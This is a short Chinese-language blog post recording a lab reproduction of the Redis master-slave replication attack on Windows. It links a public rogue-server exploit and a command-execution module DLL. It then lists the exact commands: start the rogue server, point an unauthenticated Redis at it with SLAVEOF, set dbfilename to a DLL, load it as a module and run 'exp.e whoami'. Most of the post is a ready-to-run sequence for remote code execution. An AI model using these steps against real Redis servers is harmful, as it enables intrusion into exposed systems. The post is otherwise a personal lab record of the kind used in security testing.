

记一次Windows下Redis主从备份漏洞的利用 2021-08-20 03:14:33 Steven Xeldax > 之前redis主从备份的漏洞都是在linux上的对于windows上一直是没有机会自己亲手实践,本次记录一下对于windows下redis主从备份漏洞的利用。 [TOC] ## 前期准备 前往redis-rogue-server-master下载主从备份的exp(https://github.com/n0b0dyCN/redis-rogue-server)  注释掉redis-rogue-server.py的一部分代码,只启动一个假的Redis Server  下载主从备份的dll https://github.com/0671/RedisModules-ExecuteCommand-for-Windows  使用System或者管理员权限启动redis server  由于我是使用安装包安装的redis server如果使用普通权限启动再使用主从备份会发现文件是写不到本地的报错如下。 Opening the temp file needed for MASTER <-> SLAVE synchronization: Permission denied ## 开始利用 第一步监听一个rogue server python redis-rogue-server.py --rhost=127.0.0.1 --rport=6379 --exp=./exp.dll --lhost=127.0.0.1 --lport=21000  第二步前往未授权的redis执行如下命令 SLAVEOF 127.0.0.1 21000 config set dbfilename exp111.dll module load ./exp111.dll exp.e whoami  在windows上使用成功,复现结束